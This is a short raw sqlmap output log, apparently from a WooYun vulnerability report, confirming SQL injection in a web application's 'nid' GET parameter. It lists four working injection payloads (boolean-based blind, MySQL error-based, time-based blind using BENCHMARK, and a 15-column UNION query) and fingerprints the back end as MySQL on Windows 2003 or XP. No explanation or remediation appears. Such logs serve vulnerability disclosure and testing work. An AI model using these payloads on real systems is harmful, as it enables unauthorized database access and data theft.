 Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=80 AND 7715=7715&cid=23
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: nid=80 AND ROW(8896,1294)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SEL
ECT (ELT(8896=8896,1))),0x7178787a71,FLOOR(RAND(0)*2))x FROM (SELECT 7389 UNION
SELECT 5313 UNION SELECT 2183 UNION SELECT 8337)a GROUP BY x)&cid=23
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: nid=80 AND 3937=BENCHMARK(5000000,MD5(0x41526479))&cid=23
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: nid=-7736 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CONCAT(0x717a6a7671,0x6d505a64497364517062,0x7178787a71),NULL,NUL
L,NULL-- &cid=23
---
[12:39:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
www.wooyun.org